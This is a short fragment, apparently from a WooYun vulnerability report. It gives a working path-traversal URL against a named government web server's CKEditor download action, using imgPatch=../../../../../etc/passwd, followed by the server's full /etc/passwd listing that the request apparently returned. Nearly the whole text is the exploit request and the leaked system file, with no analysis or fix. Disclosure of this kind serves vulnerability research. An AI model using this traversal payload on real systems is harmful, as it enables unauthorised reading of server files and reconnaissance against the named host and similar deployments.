 http://scjc.bjl..../../etc/passwd
scjc.bjlsj.gov.cn:8080/mim/core/ckeditor/cKEditorUpload!downLoadImg.action?imgPatch=../../../../../etc/passwd
访问最多 新手上路 建议网站 网页快讯库
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
www.wooyun.org